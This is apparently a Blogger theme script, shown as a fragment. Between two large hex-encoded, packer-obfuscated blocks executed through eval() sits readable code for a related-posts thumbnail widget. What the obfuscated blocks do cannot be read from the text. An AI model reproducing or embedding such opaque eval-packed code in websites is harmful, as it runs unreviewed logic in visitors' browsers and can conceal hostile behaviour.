x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C